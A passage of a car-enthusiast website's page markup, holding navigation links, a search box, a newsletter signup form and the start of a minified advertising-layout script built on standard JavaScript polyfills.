<h2><a href="https://www.supercars.net/blog/new-car-models/">Current Cars &amp; SUVs</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/car-culture/car-shows-events/">Car Shows &amp; Events</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/car-culture/">Car Culture</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/category/special-lists/">Best Of Lists</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/supercar-news/">Latest News &amp; Updates</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/supercar-pictures-videos/">Videos &amp; Pictures</a></h2>
</li>
<li>
<h2><a href="https://100mph.cc/" target="_blank" rel="noopener">Merch Shop</a></h2>
</li>
</ul>
</div>
		</div><div id="text-2" class="slide-in-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Join The Community</h3>			<div class="textwidget"><h2><a href="https://www.supercars.net/blog/admin-page/become-a-member/">Become A Member</a></h2>
<p>&nbsp;</p>
</div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Start typing to see results or hit ESC to close				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.supercars.net/blog/tag/events/" class="tag-cloud-link tag-link-432 tag-link-position-1" style="font-size: 12px;">Event (Car Events &amp; Shows)</a>
<a href="https://www.supercars.net/blog/tag/car-profiles/" class="tag-cloud-link tag-link-13061 tag-link-position-2" style="font-size: 12px;">Model Guides (All)</a>
<a href="https://www.supercars.net/blog/tag/events-vintage-racing/" class="tag-cloud-link tag-link-15234 tag-link-position-3" style="font-size: 12px;">Event (Vintage Races)</a>
<a href="https://www.supercars.net/blog/tag/car-culture/" class="tag-cloud-link tag-link-17152 tag-link-position-4" style="font-size: 12px;">Car Culture</a>
<a href="https://www.supercars.net/blog/tag/model-guides-production-cars/" class="tag-cloud-link tag-link-17106 tag-link-position-5" style="font-size: 12px;">Model Guides (Production Cars)</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-2" data-t="15" data-type="sub" data-d="0">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Awesome Supercars</h2>
										<div class="subtitle">The latest supercar news, rumors, reviews and more delivered to you each week. Cool supercar stuff only. No crap, we promise.</div>
									</div>
						<div class="subscribe-form">
									<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-368818" method="post" data-id="368818" data-name="Supercar Signup" ><div class="mc4wp-form-fields"><p>
	<label>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
<button type="submit" class="button-arrow-r button-arrow">
  <span class="button-title">Subscribe</span><i class="tipi-i-arrow-right"></i>
</button>
  </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769428586" /><input type="hidden" name="_mc4wp_form_id" value="368818" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				
			</div>
		</div>
		<div class="background mask"><img width="1920" height="1080" src="https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1.jpg" class="attachment-full size-full zeen-lazy-load-base zeen-lazy-load " alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1.jpg 1920w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-300x169.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1024x576.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-100x56.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-770x433.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1536x864.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-293x165.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1400x788.jpg 1400w" sizes="(max-width: 1920px) 100vw, 1920px" loading="lazy" /></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<script data-no-optimize='1' data-cfasync='false' id='cls-insertion-fa0e6bd'>(function(){window.adthriveCLS.buildDate=`2026-01-23`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=e(((e,t)=>{var n=m(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=e(((e,t)=>{var n=te(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),ie=e(((e,t)=>{t.exports=!1})),C=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),w=e(((e,n)=>{var r=ie(),i=t(),a=C(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),ae=e(((e,t)=>{var n=w();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),oe=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),T=e(((e,t)=>{var n=c(),r=oe(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),se=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),ce=e(((e,n)=>{var r=t(),i=ae(),a=T(),o=se(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),le=e(((e,t)=>{var n=a(),r=h(),i=S(),o=ne(),s=re(),c=ce(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),ue=e(((e,t)=>{var n=le(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),de=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),fe=e(((e,t)=>{var i=r(),a=n(),o=de();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),E=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=ue(),d=T(),f=fe(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),pe=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),D=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),O=e((e=>{var t=r(),n=fe(),i=pe(),a=D(),o=ue(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),me=e(((e,t)=>{var n=r(),i=O(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),he=e(((e,t)=>{var n=r(),i=T(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ge=e(((e,t)=>{var n=c(),r=m(),i=w(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),_e=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),k=e(((e,t)=>{var n=ae(),r=se(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),A=e(((e,t)=>{t.exports={}})),ve=e(((e,n)=>{var r=_e(),i=t(),a=h(),o=me(),s=T(),c=w(),l=k(),u=A(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),ye=e(((e,t)=>{var i=c(),a=n(),o=m(),s=T(),l=r(),u=he().CONFIGURABLE,d=ge(),f=ve(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),ee=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=ee(function(){return o(this)&&h(this).source||d(this)},`toString`)})),be=e(((e,t)=>{var n=m(),r=O(),i=ye(),a=C();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),xe=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),j=e(((e,t)=>{var n=xe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),Se=e(((e,t)=>{var n=j(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),Ce=e(((e,t)=>{var n=j(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),we=e(((e,t)=>{var n=Ce();t.exports=function(e){return n(e.length)}})),M=e(((e,t)=>{var n=p(),r=Se(),i=we(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),N=e(((e,t)=>{var n=c(),r=T(),i=p(),a=M().indexOf,o=A(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),P=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),Te=e((e=>{var t=N(),n=P().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),Ee=e((e=>{e.f=Object.getOwnPropertySymbols})),De=e(((e,t)=>{var n=g(),r=c(),i=Te(),a=Ee(),o=D(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),Oe=e(((e,t)=>{var n=T(),r=De(),i=E(),a=O();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),ke=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),F=e(((e,n)=>{var r=t(),i=E().f,a=me(),o=be(),s=C(),c=Oe(),l=ke();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),Ae=e(((e,t)=>{var n=N(),r=P();t.exports=Object.keys||function(e){return n(e,r)}})),je=e((e=>{var t=r(),n=pe(),i=O(),a=D(),o=p(),s=Ae();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),Me=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),Ne=e(((e,t)=>{var n=D(),r=je(),i=P(),a=A(),o=Me(),s=de(),c=k(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Pe=e(((e,t)=>{var n=ce(),r=Ne(),i=O().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Fe=e((()=>{var e=F(),t=M().includes,r=n(),i=Pe();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ie=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Le=e(((e,t)=>{Fe(),t.exports=Ie()(`Array`,`includes`)})),Re=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ze=e(((e,t)=>{var n=T(),r=m(),i=oe(),a=k(),o=Re(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Be=e(((e,t)=>{var i=r(),a=n(),s=c(),l=ze(),u=Ae(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),Ve=e((()=>{var e=F(),t=Be().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),He=e(((e,n)=>{n.exports=t()})),Ue=e(((e,t)=>{Ve(),t.exports=He().Object.entries})),We=e(((e,t)=>{var n=r(),i=O(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),Ge=e((()=>{var e=F(),t=r(),n=De(),i=p(),a=E(),o=We();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ke=e(((e,t)=>{Ge(),t.exports=He().Object.getOwnPropertyDescriptors}));Le(),Ue(),Ke();let I={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},qe=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],Je=(e,t=qe)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},Ye=()=>window.adthriveCLS;function L(e){"@babel/helpers - typeof";return L=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},L(e)}function Xe(e,t){if(L(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(L(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Ze(e){var t=Xe(e,`string`);return L(t)==`symbol`?t:t+``}function R(e,t,n){return(t=Ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Qe=class{constructor(){R(this,`_clsGlobalData`,Ye())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&Je(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[I.Below_Post,I.Content,I.Recipe,I.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let z=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}},B=z(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var $e,V=class{static _scheduleViewportUpdate(){this._rafId===null&&(this._rafId=window.requestAnimationFrame(()=>{this._rafId=null,this._updateViewportRects()}))}static _updateViewportRects(){if(this._trackedElements.size===0){this._detachViewportListeners();return}let e=[];this._trackedElements.forEach(t=>{if(!t.isConnected){e.push(t);return}this._cachedRects.set(t,t.getBoundingClientRect())}),e.forEach(e=>{this._trackedElements.delete(e),this._cachedRects.delete(e)}),this._trackedElements.size===0&&this._detachViewportListeners()}static _attachViewportListeners(){this._listenersAttached||(window.addEventListener(`scroll`,this._viewportListener,{passive:!0}),window.addEventListener(`resize`,this._viewportListener),this._listenersAttached=!0)}static _detachViewportListeners(){this._listenersAttached&&(window.removeEventListener(`scroll`,this._viewportListener),window.removeEventListener(`resize`,this._viewportListener),this._listenersAttached=!1)}static trackViewportElement(e){e&&(this._trackedElements.has(e)||(this._trackedElements.add(e),this._attachViewportListeners(),this._scheduleViewportUpdate()))}static untrackViewportElement(e){e&&(this._trackedElements.delete(e),this._cachedRects.delete(e),this._trackedElements.size===0&&this._detachViewportListeners())}static getCachedRect(e){return this._cachedRects.get(e)}static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=this._cachedRects.get(e),n=t==null?e.getBoundingClientRect():t;return this.playerViewableFromRect(n)}static playerViewableFromRect(e){return 